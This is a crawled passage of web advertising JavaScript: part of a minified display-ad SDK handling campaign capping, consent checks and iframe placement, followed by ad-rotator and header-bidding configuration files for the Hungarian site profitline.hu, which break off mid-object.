interval"),!0}return!1},CappingManager.prototype.incrementCapping=function(campaignId,isRTB){void 0===isRTB&&(isRTB=!1);var localCampaignLastDisplay,campaignLastDisplay,now=Date.now();isRTB?(campaignLastDisplay=[],null!==(localCampaignLastDisplay=localStorage.getItem(RTB_CAPPING_LS_PREFIX_KEY+campaignId))&&(campaignLastDisplay=JSON.parse(localCampaignLastDisplay)),campaignLastDisplay.push(now),localStorage.setItem(RTB_CAPPING_LS_PREFIX_KEY+campaignId,JSON.stringify(campaignLastDisplay))):(this.appLastDisplayInInterval.push(now),localStorage.setItem(APP_CAPPING_LS_KEY,JSON.stringify(this.appLastDisplayInInterval)),campaignLastDisplay=[],null!==(localCampaignLastDisplay=localStorage.getItem(CAMPAIGN_CAPPING_LS_PREFIX_KEY+campaignId))&&(campaignLastDisplay=JSON.parse(localCampaignLastDisplay)),campaignLastDisplay.push(now),localStorage.setItem(CAMPAIGN_CAPPING_LS_PREFIX_KEY+campaignId,JSON.stringify(campaignLastDisplay)))},CappingManager}(),SyncDisplayGuid=function(){function SyncDisplayGuid(){}return SyncDisplayGuid.newGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(c){var r=16*Math.random()|0;return("x"===c?r:3&r|8).toString(16).toUpperCase()})},SyncDisplayGuid}(),ReportsTriggers;!function(ReportsTriggers){ReportsTriggers.MANUAL_PUSH="manual-push",ReportsTriggers.CROWD_PUSH="crowd-push",ReportsTriggers.TVA_PUSH="tva-push"}(ReportsTriggers=ReportsTriggers||{});var ReportsManager=function(){function ReportsManager(){this.url="",this.syncId="",this.appId="",this.headers="",this.lastRequest=null}return Object.defineProperty(ReportsManager,"shared",{get:function(){return this.instance||(this.instance=new this)},enumerable:!1,configurable:!0}),ReportsManager.prototype.initManager=function(url,token,syncId,appId){this.url=url,this.headers=token,this.syncId=syncId,this.appId=appId,this.lastRequest=null},ReportsManager.prototype.sdkStarted=function(){},ReportsManager.prototype.errorMultipleIframe=function(){},ReportsManager.prototype.print=function(trigger,campaignId,trackId){},ReportsManager.prototype.sendReports=function(parameters,retry){var _this=this;void 0===retry&&(retry=0),null!==this.lastRequest&&RequestManager.post(this.url,this.lastRequest,this.headers).then(function(resp){_this.lastRequest=null}).catch(function(error){error&&(_this.lastRequest=null)});var params=parameters;2<retry?this.lastRequest=params:(0===retry&&(params.sid=this.syncId,params.aid=this.appId,params.dt=SyncDisplayPlatform.typeInt(),params.sv=SDK_VERSION,params.ov=SyncDisplayPlatform.osversion(),params.env=2,params.ut=(new Date).getTime()),RequestManager.post(this.url,params,this.headers).then(function(resp){SyncDisplayLogger.log("Report sent: "+JSON.stringify(params))}).catch(function(error){error&&_this.sendReports(params,retry+1)}))},ReportsManager}(),IframeManager=function(){function IframeManager(){}return IframeManager.create=function(pck,isAbsolute,container,values){return IframeManager.isAbsolute=isAbsolute,IframeManager.container=container,(IframeManager.currentIframe=document.createElement("iframe")).id="syncdisplay-iframe",IframeManager.currentIframe.setAttribute("scrolling","no"),IframeManager.currentIframe.frameBorder="0",IframeManager.isExtended=!1,IframeManager.orientation=window.innerHeight<window.innerWidth?"landscape":"portrait",null!=pck&&(null!=pck.externalVars.top&&(IframeManager.topAnchor=pck.externalVars.top),IframeManager.delegate=values,IframeManager.currentPackage=pck,IframeManager.instantiateMessagePosting(),IframeManager.currentIframe.setAttribute("src",pck.url.preview+"?native=false"),values=IframeManager.getPositionAndPercent(pck),isAbsolute?(IframeManager.currentIframe.setAttribute("width",""+container.clientWidth*values[2]),IframeManager.currentIframe.setAttribute("height",""+(0===container.clientHeight?window.innerHeight:container.clientHeight)*values[3]),IframeManager.topAnchor?IframeManager.currentIframe.setAttribute("style","position: absolute; z-index: 9999999999999; top: "+values[1]+"px; left: "+values[0]+"px;"):IframeManager.currentIframe.setAttribute("style","position: absolute; z-index: 9999999999999; bottom: 0; left: "+values[0]+"px;")):(IframeManager.currentIframe.setAttribute("width",""+window.innerWidth*values[2]),IframeManager.currentIframe.setAttribute("height",""+window.innerHeight*values[3]),IframeManager.topAnchor?IframeManager.currentIframe.setAttribute("style","position: fixed; z-index: 9999999999999; top: "+values[1]+"px; left: "+values[0]+"px;"):IframeManager.currentIframe.setAttribute("style","position: fixed; z-index: 9999999999999; bottom: 0; left: "+values[0]+"px;")),null!=pck.externalVars.visibility&&(IframeManager.currentIframe.style.display="visible"===pck.externalVars.visibility?"block":"none"),window.addEventListener("resize",IframeManager.resizeChanged,!1)),IframeManager.currentIframe},IframeManager.getPositionAndPercent=function(popupType,isExtended){void 0===isExtended&&(isExtended=!1);popupType=isExtended?popupType.view.extended:popupType.view.teaser;return[popupType.left/100*(IframeManager.isAbsolute?IframeManager.container.clientWidth:window.innerWidth),popupType.top/100*(IframeManager.isAbsolute?IframeManager.container.clientHeight:window.innerHeight),popupType.width/100,popupType.height/100]},IframeManager.resizeChanged=function(){var values,orientation=window.innerHeight<window.innerWidth?"landscape":"portrait";values=null!==IframeManager.lastResizeValues?[IframeManager.lastResizeValues[4]/100*(IframeManager.isAbsolute?IframeManager.container.clientWidth:window.innerWidth),IframeManager.lastResizeValues[5]/100*(IframeManager.isAbsolute?IframeManager.container.clientHeight:window.innerHeight),IframeManager.lastResizeValues[6]/100,IframeManager.lastResizeValues[7]/100]:IframeManager.getPositionAndPercent(IframeManager.currentPackage,IframeManager.isExtended),IframeManager.reposIframe(values[0],values[1]),orientation!==IframeManager.orientation&&(IframeManager.orientation=orientation,IframeManager.resizeIframe(values[0],values[1],values[2]*(IframeManager.isAbsolute?IframeManager.container.clientWidth:window.innerWidth),values[3]*(IframeManager.isAbsolute?IframeManager.container.clientHeight:window.innerHeight)),IframeManager.publishCallback({event:"orientationChanged",result:window.innerHeight<window.innerWidth?"landscape":"portrait"}))},IframeManager.publishCallback=function(data){SyncDisplayLogger.info("Publish Callback: ",data),IframeManager.currentIframe.contentWindow.postMessage(JSON.stringify({func:"callback",data:data}),"*")},IframeManager.instantiateMessagePosting=function(){window.addEventListener("message",IframeManager.receiveMessage,!1),window.externalVars=IframeManager.externalVars},IframeManager.handlePublishCall=function(key){"display"===key?IframeManager.delegate.displayed():"rtb_noad"===key&&IframeManager.delegate.rtbNoAd()},IframeManager.close=function(){IframeManager.delegate.closed(),window.removeEventListener("message",IframeManager.receiveMessage,!1),window.removeEventListener("resize",IframeManager.resizeChanged,!1),IframeManager.delegate=null,IframeManager.currentIframe=null,IframeManager.currentPackage=null},IframeManager.hide=function(){IframeManager.currentIframe.style.display="none",IframeManager.publishCallback({event:"hide",result:"true"})},IframeManager.show=function(){IframeManager.currentIframe.style.display="block",IframeManager.publishCallback({event:"show",result:"true"})},IframeManager.currentPosition=function(){var rect=this.currentIframe.getBoundingClientRect();IframeManager.publishCallback({event:"currentPosition",result:JSON.stringify({x:rect.left,y:rect.top,w:rect.width,h:rect.height})})},IframeManager.externalVar=function(key){IframeManager.delegate.externalVar(key)},IframeManager.externalVars=function(){IframeManager.delegate.externalVars()},IframeManager.resize=function(x,y,width,height){IframeManager.lastResizeValues=[x,y,width,height,100*x/(IframeManager.isAbsolute?IframeManager.container.clientWidth:window.innerWidth),100*y/(!IframeManager.isAbsolute||0===IframeManager.container.clientHeight?window.innerHeight:IframeManager.container.clientHeight),100*width/(IframeManager.isAbsolute?IframeManager.container.clientWidth:window.innerWidth),100*height/(!IframeManager.isAbsolute||0===IframeManager.container.clientHeight?window.innerHeight:IframeManager.container.clientHeight)],IframeManager.resizeIframe(x,y,width,height),IframeManager.publishCallback({event:"resize",result:"true"})},IframeManager.resizeIframe=function(x,y,width,height){IframeManager.currentIframe.setAttribute("width",width+"px"),IframeManager.currentIframe.setAttribute("height",height+"px"),IframeManager.isAbsolute?IframeManager.topAnchor?IframeManager.currentIframe.setAttribute("style","position: absolute; z-index: 9999999999999; top: "+y+"px; left: "+x+"px;"):IframeManager.currentIframe.setAttribute("style","position: absolute; z-index: 9999999999999; bottom: 0; left: "+x+"px;"):IframeManager.topAnchor?IframeManager.currentIframe.setAttribute("style","position: fixed; z-index: 9999999999999; top: "+y+"px; left: "+x+"px;"):IframeManager.currentIframe.setAttribute("style","position: fixed; z-index: 9999999999999; bottom: 0; left: "+x+"px;")},IframeManager.reposIframe=function(x,y){IframeManager.isAbsolute?IframeManager.topAnchor?IframeManager.currentIframe.setAttribute("style","position: absolute; z-index: 9999999999999; top: "+y+"px; left: "+x+"px;"):IframeManager.currentIframe.setAttribute("style","position: absolute; z-index: 9999999999999; bottom: 0; left: "+x+"px;"):IframeManager.topAnchor?IframeManager.currentIframe.setAttribute("style","position: fixed; z-index: 9999999999999; top: "+y+"px; left: "+x+"px;"):IframeManager.currentIframe.setAttribute("style","position: fixed; z-index: 9999999999999; bottom: 0; left: "+x+"px;")},IframeManager.openExtended=function(){IframeManager.isExtended=!0,IframeManager.currentIframe.setAttribute("src",IframeManager.currentPackage.url.preview.replace("popup.html","index.html")+"?native=false");var values=IframeManager.getPositionAndPercent(IframeManager.currentPackage,IframeManager.isExtended);IframeManager.resizeIframe(values[0],values[1],values[2]*(IframeManager.isAbsolute?IframeManager.container.clientWidth:window.innerWidth),values[3]*(IframeManager.isAbsolute?IframeManager.container.clientHeight:window.innerHeight))},IframeManager.receiveMessage=function(params){if(/sync2ad|sync.tv|cloudfront/.test(params.origin)){SyncDisplayLogger.info(params);params=params.data;if(null!=params){var paramsJson=JSON.parse(params);switch(paramsJson.func){case"publish":IframeManager.handlePublishCall(paramsJson.data.event);break;case"close":IframeManager.close();break;case"hide":IframeManager.hide();break;case"show":IframeManager.show();break;case"externalVars":null!=paramsJson.data.key?IframeManager.externalVar(paramsJson.data.key):IframeManager.externalVars();break;case"currentPosition":IframeManager.currentPosition();break;case"resize":IframeManager.resize(paramsJson.data.x,paramsJson.data.y,paramsJson.data.w,paramsJson.data.h);break;case"openExtended":IframeManager.openExtended();break;default:SyncDisplayLogger.log(paramsJson.func+" not found in bridge")}}}},IframeManager.delegate=null,IframeManager.currentIframe=null,IframeManager.container=null,IframeManager.currentPackage=null,IframeManager.isAbsolute=!1,IframeManager.isExtended=!1,IframeManager.lastResizeValues=null,IframeManager.orientation="",IframeManager.topAnchor=!1,IframeManager}(),SyncDisplayUtils=function(){function SyncDisplayUtils(){}return SyncDisplayUtils.getUrlParameters=function(query){if(null===query)return{};query=query.split("?")[1];if(!query)return{};for(var vars=query.split("&"),queryString={},i=0;i<vars.length;i++){var value=vars[i].split("="),key=decodeURIComponent(value[0]).toLowerCase(),value=decodeURIComponent(value[1]);void 0===queryString[key]&&(queryString[key]=decodeURIComponent(value))}return queryString},SyncDisplayUtils.insertAndExecute=function(id,text,context){context.document.body.insertAdjacentHTML("beforeend",'<div id="'+id+'">'+text+"</div>");for(var scripts=Array.prototype.slice.call(context.document.getElementById(id).getElementsByTagName("script")),i=0,tag;i<scripts.length;i++){""!==scripts[i].src?(tag=context.document.createElement("script"),tag.src=scripts[i].src,context.document.getElementsByTagName("head")[0].appendChild(tag)):eval(scripts[i].innerHTML)}},SyncDisplayUtils.loadPixel=function(url){var img=new Image;img.onload=function(){SyncDisplayLogger.info("Pixel loaded: "+url)},img.src=url},SyncDisplayUtils.inFullScreen=function(){return document.webkitIsFullScreen||document.mozFullScreen},SyncDisplayUtils}(),CmpStatus,DisplayStatus,EventStatus;!function(CmpStatus){CmpStatus.STUB="stub",CmpStatus.LOADING="loading",CmpStatus.LOADED="loaded",CmpStatus.ERROR="error"}(CmpStatus=CmpStatus||{}),function(DisplayStatus){DisplayStatus.VISIBLE="visible",DisplayStatus.HIDDEN="hidden",DisplayStatus.DISABLED="disabled"}(DisplayStatus=DisplayStatus||{}),function(EventStatus){EventStatus.TC_LOADED="tcloaded",EventStatus.CMP_UI_SHOWN="cmpuishown",EventStatus.USER_ACTION_COMPLETE="useractioncomplete"}(EventStatus=EventStatus||{});var SyncManager=function(){function SyncManager(appId,endpoint,container,localSyncId,startOnDemand){void 0===startOnDemand&&(startOnDemand=!1),this.syncId="SY-0000000-0000-0000-0000-000000000000-NC",this.firstLoopDone=!1,this.iabConsentString="",this.iabConsentVersion="",this.waitingPrint=!1,this.CMPCheckedCount=0,this.isStarted=!1,this.appId=appId,this.endpoint=endpoint,this.container=container,this.options=localSyncId,this.startTime=Date.now(),this.waitingPrint=!1,this.loaderContext=window,this.packageDisplayingOrDisplayed=!1,this.firstLoopDone=!1,this.iabConsentString="";localSyncId=localStorage.getItem(SYNC_ID_LS_KEY);null!==localSyncId?this.syncId=localSyncId:(this.syncId="SY-"+SyncDisplayGuid.newGuid()+"-NC",localStorage.setItem(SYNC_ID_LS_KEY,this.syncId)),WaitingPrintsManager.shared.delegate=this,WaitingPrintsManager.shared.clearWaitingPrints(),this.campaignsManager=new CampaignsManager(this.appId,this.endpoint,this.syncId),this.updateManager=new UpdateManager(this.appId,this.endpoint,this.campaignsManager,this.syncId,this),this.cappingManager=new CappingManager,startOnDemand||this.start()}return SyncManager.prototype.checkCMP=function(){this.CMPCheckedCount++,window.__tcfapi||window.__cmp?this.isCMPReady(window.__tcfapi?2:1):this.CMPCheckedCount<5?setTimeout(this.checkCMP.bind(this),500):this.beginUpdate()},SyncManager.prototype.setContext=function(context){this.loaderContext=context},SyncManager.prototype.setSyncDelegate=function(delegate){this.syncDelegate=delegate},SyncManager.prototype.start=function(){this.isStarted||(SyncDisplayLogger.log("Sync Manager started - appId: "+this.appId+", endpoint: "+this.endpoint),this.isStarted=!0,this.CMPCheckedCount=0,this.checkCMP())},SyncManager.prototype.isCMPReady=function(tcfVersion){var _this=this;this.iabConsentVersion=String(tcfVersion),1===tcfVersion?window.__cmp("getVendorConsents","",function(parsedVendorConsents){var parsedPurposeConsents;null!=parsedVendorConsents?(parsedPurposeConsents=parsedVendorConsents.purposeConsents,parsedVendorConsents=parsedVendorConsents.vendorConsents,null!=parsedPurposeConsents&&!0===parsedPurposeConsents[0]||null!=parsedVendorConsents&&!0===parsedVendorConsents[197]?window.__cmp("getConsentData",null,function(data){_this.iabConsentString=data.consentData,_this.beginUpdate()}):_this.beginUpdate()):setTimeout(_this.isCMPReady.bind(_this,tcfVersion),5e3)}):2===tcfVersion&&window.__tcfapi("ping",2,function(pingReturn){pingReturn.cmpLoaded?pingReturn.displayStatus===DisplayStatus.VISIBLE?window.__tcfapi("addEventListener",2,function(tcData,success){success&&tcData.eventStatus===EventStatus.USER_ACTION_COMPLETE&&(_this.onTCFData(tcData,success),window.__tcfapi("removeEventListener",2,function(){},tcData.listenerId))}):window.__tcfapi("getTCData",2,function(tcData,success){return _this.onTCFData(tcData,success)}):setTimeout(_this.isCMPReady.bind(_this,tcfVersion),5e3)})},SyncManager.prototype.onTCFData=function(data,success){success&&data.purpose.consents[1]&&data.vendor.consents[198]&&(this.iabConsentString=data.tcString),this.beginUpdate()},SyncManager.prototype.beginUpdate=function(){SyncDisplayLogger.log("-> Start Update"),this.updateManager.begin()},SyncManager.prototype.checkCampaigns=function(){var newIframe,_this=this;this.debugPrint(),this.waitingPrint||this.packageDisplayingOrDisplayed||this.campaignsManager.campaigns.actives.sort(function(c1,c2){return c1.priority-c2.priority}).forEach(function(campaign){campaign.state.surfaced&&(_this.isCapped(campaign)||SyncDisplayUtils.inFullScreen()?WaitingPrintsManager.shared.addWaitingPrint(campaign.id):_this.displayPackageProxy(campaign.id))}),!this.firstLoopDone&&this.updateManager.settings.customProperties.passback&&("iframe"===this.updateManager.settings.customProperties.passback.method?((newIframe=document.createElement("iframe")).width="1",newIframe.height="1",newIframe.style.display="none",newIframe.srcdoc=decodeURIComponent(this.updateManager.settings.customProperties.passback.tag),this.loaderContext.document.body.appendChild(newIframe)):SyncDisplayUtils.insertAndExecute("passback-script",decodeURIComponent(this.updateManager.settings.customProperties.passback.tag),this.loaderContext))},SyncManager.prototype.displayPackageProxy=function(campaignId){var _this=this;this.shouldDisplay(function(display){display&&_this.displayPackage(campaignId)})},SyncManager.prototype.displayPackage=function(campaignId){var pck=Date.now();if(this.startTime+1e3*this.updateManager.settings.sdk.delayFirstPrint>=pck)return this.waitingPrint=!0,void setTimeout(this.displayPackage.bind(this,campaignId),this.startTime+1e3*this.updateManager.settings.sdk.delayFirstPrint-pck);null===document.getElementById("syncdisplay-iframe")?(this.waitingPrint=!1,this.packageDisplayingOrDisplayed=!0,null!==(pck=this.campaignsManager.getPackageForCampaign(campaignId))&&(this.currentPackageInformations=[campaignId,IframeManager.create(pck,this.options[0],this.container,this)],null!==this.container&&this.container.appendChild(this.currentPackageInformations[1]))):ReportsManager.shared.errorMultipleIframe()},SyncManager.prototype.shouldDisplay=function(callback){this.syncDelegate?this.syncDelegate.shouldDisplay(callback):callback(!0)},SyncManager.prototype.debugPrint=function(){SyncDisplayLogger.log("***  CAMPAIGNS  ***"),this.campaignsManager.campaigns.actives.forEach(function(element){SyncDisplayLogger.log(" - "+element.name)}),SyncDisplayLogger.log("*********************")},SyncManager.prototype.isCapped=function(campaign){if(campaign.state.capped)SyncDisplayLogger.log("OBJECTIVE REACHED FOR CAMPAIGN "+campaign.name);else if(this.cappingManager.isAppCapped(this.updateManager.settings.capping.delta,this.updateManager.settings.capping.periodicity.prints,this.updateManager.settings.capping.periodicity.interval))SyncDisplayLogger.log("APP "+this.updateManager.settings.name+" CAPPED");else if(this.cappingManager.isCampaignCapped(campaign.id,campaign.capping.prints.ceiling,campaign.capping.delta,campaign.capping.periodicity.prints,campaign.capping.periodicity.interval))SyncDisplayLogger.log("CAMPAIGN "+campaign.name+" CAPPED");else{if(!this.cappingManager.isRtbCapped(campaign.id,campaign.capping.prints.ceiling,campaign.capping.delta,campaign.capping.periodicity.prints,campaign.capping.periodicity.interval))return!1;SyncDisplayLogger.log("RTB "+campaign.name+" CAPPED")}return!0},SyncManager.prototype.endUpdate=function(){SyncDisplayLogger.log("End update <-"),this.checkCampaigns(),this.firstLoopDone||(this.firstLoopDone=!0,ReportsManager.shared.initManager(this.updateManager.settings.tracking.url,this.updateManager.settings.tracking.token,this.syncId,this.appId),ReportsManager.shared.sdkStarted()),setTimeout(this.beginUpdate.bind(this),1e3*this.updateManager.settings.sdk.interval)},SyncManager.prototype.displayed=function(){var campId=this.currentPackageInformations[0];this.cappingManager.incrementCapping(campId);var campaign=this.campaignsManager.getCampaign(campId);ReportsManager.shared.print(campaign.surface.type+"-push",campId,campaign.surface.audiotrack),this.updateManager.settings.customProperties.pixelCount&&SyncDisplayUtils.loadPixel(this.updateManager.settings.customProperties.pixelCount)},SyncManager.prototype.rtbNoAd=function(){var campId=this.currentPackageInformations[0];this.cappingManager.incrementCapping(campId,!0)},SyncManager.prototype.closed=function(){this.packageDisplayingOrDisplayed=!1,this.currentPackageInformations[1].remove()},SyncManager.prototype.externalVar=function(key){var pck=this.currentPackageInformations[0],pck=this.campaignsManager.getPackageForCampaign(pck),pck=this.addStaticExternalVars(pck);IframeManager.publishCallback({event:"externalVars",result:JSON.stringify(pck.externalVars[key])})},SyncManager.prototype.externalVars=function(){var pck=this.currentPackageInformations[0],pck=this.campaignsManager.getPackageForCampaign(pck),pck=this.addStaticExternalVars(pck);SyncDisplayLogger.info("Get external vars: ",pck.externalVars),IframeManager.publishCallback({event:"externalVars",result:JSON.stringify(pck.externalVars)})},SyncManager.prototype.addStaticExternalVars=function(pck){pck.externalVars.sdkVersion=SDK_VERSION,pck.externalVars.reportUrl=this.updateManager.settings.tracking.url,pck.externalVars.reportToken=this.updateManager.settings.tracking.token,pck.externalVars.appId=this.appId;var campaignId=this.currentPackageInformations[0],campaign=this.campaignsManager.getCampaign(campaignId);return pck.externalVars.campaignId=campaignId,pck.externalVars.trigger="push",pck.externalVars.pushType=campaign.surface.type,pck.externalVars.trackId=campaign.surface.audiotrack,pck.externalVars.syncId=this.syncId,pck.externalVars.customContainer=this.options[0],this.options[0]&&(pck.externalVars.containerWidth=this.container.clientWidth,pck.externalVars.containerHeight=this.container.clientHeight),pck.externalVars.orientation=window.innerHeight<window.innerWidth?"landscape":"portrait",pck.externalVars.deviceWidth=window.innerWidth,pck.externalVars.deviceHeight=window.innerHeight,""!==this.iabConsentString&&(pck.externalVars.IABConsentString=this.iabConsentString,pck.externalVars.IABConsentVersion=this.iabConsentVersion),pck},SyncManager.prototype.tryToDisplayWaitingPrints=function(){var searching=!1,index=-1;for(WaitingPrintsManager.shared.cleanWaitingPrints();!searching;){index+=1;var camp,campaign=WaitingPrintsManager.shared.getWaitingPrintForIndex(index);campaign[0]?null!=(camp=this.campaignsManager.getCampaign(campaign[1]))&&(this.isCapped(camp)||SyncDisplayUtils.inFullScreen()||(searching=!0,SyncDisplayLogger.log("The scheduler wants display the campaign = id: "+camp.id+", name: "+camp.name),WaitingPrintsManager.shared.removeWaitingPrintDisplayedAtIndex(index),this.displayPackageProxy(campaign[1]))):searching=!0}},SyncManager.prototype.canWeDisplayWaitingPrints=function(){this.packageDisplayingOrDisplayed||this.tryToDisplayWaitingPrints()},SyncManager}(),SyncDisplay;Array.prototype.multisplice=function(indexes){indexes.sort(function(a,b){return a-b});for(var i=0;i<indexes.length;i++){var index=indexes[i]-i;this.splice(index,1)}},Array.prototype.removeElement=function(index){index=this.indexOf(index);-1<index&&this.splice(index,1)},Array.prototype.addWithoutDupliacte=function(elt){-1===this.indexOf(elt)&&this.push(elt)},function(SyncDisplay){if(null!==document.currentScript){var parameters=SyncDisplayUtils.getUrlParameters(document.currentScript.getAttribute("src")),startOnDemand=!!parameters.startondemand&&"true"===parameters.startondemand;null!=parameters.logenabled&&"true"===parameters.logenabled&&(SyncDisplayLogger.enabled=!0),null!==localStorage.getItem(SYNC_LOGGER_ENABLED)&&"true"===localStorage.getItem(SYNC_LOGGER_ENABLED)&&(SyncDisplayLogger.enabled=!0);var absolute=!1;null!=parameters.container&&(absolute=!0);var platform="services.sync.tv/display";switch(parameters.platform){case"devexp":platform="services-dev-exp.sync.tv/display";break;case"devstable":platform="services-dev-stable.sync.tv/display";break;case"demo":platform="services-demo.sync.tv/display";break;case"client":platform="services-client.sync.tv/display";break;case"prod-us":platform="us-services.sync.tv/display"}var container=null!=parameters.container?document.getElementById(parameters.container):(null==window.frameElement?document:window.parent.document).body,sync=new SyncManager(parameters.appid,platform,container,[absolute],startOnDemand)}SyncDisplay.setContext=function(context){sync.setContext(context)},SyncDisplay.start=function(){sync.start()},SyncDisplay.setSyncDelegate=function(delegate){sync.setSyncDelegate(delegate)}}(SyncDisplay=SyncDisplay||{});

--- FILE ---
content_type: application/javascript
request_url: https://ads.richmedia.cz/js/pmm-profitline.js
body_size: 672
content:
var scriptElement = document.createElement('script');
scriptElement.src = 'https://richmedia.cz/ssp/scripts-rotator/dist/index.js';
scriptElement.async = true;
scriptElement.type = 'text/javascript';

document.head.appendChild(scriptElement);

scriptElement.onload = function() {
    Rotator.run(
        {
            mobile: [
                {
                    percent: 80,
                    action: function () {
                      var advSSP = new AdvSSP(); advSSP.init('pmm-sticky', {
                        style: {
                            animation: true,
                            percentageHeight: false,
                            backgroundColor: "#fff",
                            textColor: "#000",
                        },
                        formatAd: 'sticky-square',
                        closeOnLandscape: false,
                        badge: {
                            text: 'PMM Global',
                            link: 'https://pmm.mt',
                        },
                            closeButton: {
                                text: 'Bezárás',
                                countdown: {
                                    enable: true,
                                    time: 4,
                                    text: 'Bezárás'
                                }
                            }
                     }, [
                  {
                 type: 'google',
                        config: {
                            slot: '/224189511,22578542909/pmm-profitline-hu/pmm-profiline-hu-sticky-square-odpocitavani',
           //                 adsRefresh: 30000,
                                  sizes: [
                                {
                                    height: 250,
                                    width: 300,
                                },
                    {
                                    height: 300,
                                    width: 300,
                                }
                            ]
                        }
                  }
                ]);
                    }
                },
                {
                    percent: 20,
                    action: function () {
                      var advSSP = new AdvSSP(); advSSP.init('pmm-sticky', {
                        style: {
                            animation: true,
                            percentageHeight: false,
                            backgroundColor: "#fff",
                            textColor: "#000",
                        },
                        formatAd: 'sticky-square',
                        closeOnLandscape: false,
                            closeButton: {
                           //     showAfter: 100,
                                text: 'Bezárás',
                            }
                     }, [
                  {
                 type: 'google',
                        config: {
                            slot: '/224189511,22578542909/pmm-profitline-hu/pmm-profitline-hu-sticky-square',
           //                 adsRefresh: 30000,
                                  sizes: [
                                {
                                    height: 250,
                                    width: 300,
                                },
                    {
                                    height: 300,
                                    width: 300,
                                }
                            ]
                        }
                  }
                ]);
                    }
                }
            ],
        },
        {
           refresh: 30000,
            preloadScripts: [
                {
                    src: 'https://richmedia.cz/ssp/2023/versions/1-4-8/examples/grape-ad-script.js',
                    id: 'SSP_SCRIPT',
                    async: true
                }
            ]
        }
    );
};

--- FILE ---
content_type: application/javascript
request_url: https://cdn-alpha.adsinteractive.com/profitline.hu.js?v=20251208
body_size: 2968
content:
var script = document.createElement('script');const adsDebug=!!new URLSearchParams(window.location.search).get('adsTest');const adsSpecific = document.cookie.match(/__adsDebugSpecific=([^;]+)/)?.[1];script.src=adsSpecific ? adsSpecific : 'https://cdn.publisher1st.com/p1st_ms_61.1_dyn'+(adsDebug===true?'_debug':'')+'.js';script.async=true;document.getElementsByTagName('head')[0].appendChild(script);var __aSO={isSticky:true,replaceStrossle:true,strossleChangeWidget:false,consent:true,singleRequest:true,headerBidding:false,sideRail:false,adYouLike:false,pageLevelAd:false,childDirected:false,limitedAds:false,restrictedDataProcessing:false,shouldDropBeacon:true,interstitial:true,anchorAd:false,insertStrossle:false,shadowRoot:true,replaceMGID:true,insertMGID:true,isInfiniteSite:false,underAgeOfConsent:false,usePubMaticId:false,useCookiebot:false,refresh:true,container:false,userAddedZoneEnabled:false,anchorRatio:0,adTitle:'Advertisement',errorSampling:'100',client:'ads',clientLink:'https://adsinteractive.hu',clientImage:'ads.svg',clientClass:'logo-container-567',clientName:'Ads Interactive',strossleBreakpoint:0,cdnLink:'https://cdn-alpha.adsinteractive.com/',dfpCode:'22652647',prebidConfig:{prebid:true,prebidTimeout:500,adagio: {organizationId:'1137',site:'profitline-hu',},},autoInsertObserver:{rootMargin:'0px 0px 300px 0px',threshold:0,},publisherCode:'22455567049',consentWebsite:'profitline.hu',schain:{sid:'81'},MGID:{MGIDSiteId:'1025174',MGIDWidgetId: '1768773',MGIDSelector: '#left_col > div.article_page > div.banner_box',MGIDReplaceAdUnit: 'Profitline_strossle_widget',MGIDReplacePath: 'div > div > div > div:nth-child(5) > div'},strossleData:{desktop:{strossle:'50d4c961-5b46-4d13-a4ca-1cab770d1d17',strossleSelector: '#left_col > div.article_page > div.banner_box',replaceAdUnit: 'Profitline_strossle_widget',replacePath: 'div.col-sm-4:nth-child(4) > a:nth-child(1)',},mobile: {strossle: '',strossleSelector: '',replaceAdUnit: '',replacePath: '',},},gIdentifier:"p3aQAn7nNw0wB6zzPnaAkna5PxMNJqMTFcqE.35PF4L.j7",pushNotificationCode:"756f727146e6d7bd",analyticsCode:"G-RGTENC4JBQ",refreshIntensity:30000,bannersToBuild:[{tagName:'Profitline_cikk_leaderboard_top_1',adUnit:'/22652647/Profitline_cikk_leaderboard_top_1',showAdWarning: 1,responsiveSizes:[[[1170,200],[[970,90],[970,250],[1170,250],[728,90],[950,150],[970,500],[1080,1080],[1,1],[1190,500],[980,440]]],[[992,200],[[970,90],[970,250],[728,90],[728,250],[950,150],[970,500],[1,1]]],[[728,200],[[468,60],[728,90],[728,250],[468,90],[468,120],[1,1]]],[[468,200],[[468,60],[468,90],[468,120],[468,180],[336,280],[320,100],[320,50],[300,50],[300,100],[300,250],[300,400],[1,1]]],[[336,200],[[300,50],[336,280],[300,250],[300,100],[320,100],[320,50],[300,400],[1,1]]],[[0,0],[[300,400],[300,250],[300,100],[300,50],[250,250],[1,1],[300,300],[320,480]]]],container:false,refresh:true,maxRefresh:1,launchType:0,defaultSizes:[],placementData:{isDynamicUnit:true,insertSelector:'#Profitline_cikk_leaderboard_top_1 , #Profitline_nyito_leaderboard_top_1',insertType:'div',insertClassList:["ads_show_ad_title"],insertStyleList:{textAlign: "center"},insertBefore:false,insertInto:false,isProliferationZone:false,},code:'Profitline_cikk_leaderboard_top_1',mediaTypes:{banner:{sizeConfig:[{minViewPort:[0,0],sizes:[[300,250],[300,50],[250,250]],},{minViewPort:[336,200],sizes:[[300,50],[336,280],[300,250],[300,100],[320,100],[320,50]],},{minViewPort:[468,200],sizes:[[468,60],[468,90],[468,120],[468,180],[336,280],[320,100],[320,50],[300,50],[300,100],[300,250]],},{minViewPort:[728,200],sizes:[[468,60],[728,90],[728,250],[468,90],[468,120]],},{minViewPort:[992,200],sizes:[[970,90],[970,250],[728,90],[728,250]],},{minViewPort:[1170,200],sizes:[[970,90],[970,250],[728,90]],},],},},bids:[{bidder:'rtbhouse',params:{publisherId:'nVdJduCsS7CDMIuzQrx9',region:'prebid-eu',},},{bidder:'adagio',params:{organizationId:'1137',site:'profitline-hu',placement:'Profitline_cikk_leaderboard_top_1',adUnitElementId:'Profitline_cikk_leaderboard_top_1',environment:'mobile',},},{bidder:'teads',params:{pageId:135759,placementId:148987,},},{bidder:'adpone',params:{placementId:121101713386299,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["banner"],},{minViewPort:[468,0],relevantMediaTypes:["none"],},],},{bidder:'adpone',params:{placementId:1211017133814204,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["banner"],},{minViewPort:[468,0],relevantMediaTypes:["none"],},],},{bidder:'adpone',params:{placementId:1211017133811391,},sizeConfig:[{minViewPort:[0,0],relevantMediaTypes:["banner"],},{minViewPort:[468,0],relevantMediaTypes:["none"],},],},{bidder:'adsinteractive',params:{adUnit:'Profitline_cikk_leaderboard_top_1',},},{bidder:'improvedigital',params:{placementId:23139255,publisherId:2392,},},{bidder:'criteo',params:{networkId:10142,pubid:'108827',},},{bidder: